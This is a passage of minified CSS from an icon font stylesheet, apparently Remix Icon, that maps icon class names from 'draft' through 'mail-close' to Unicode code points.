tent:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:bef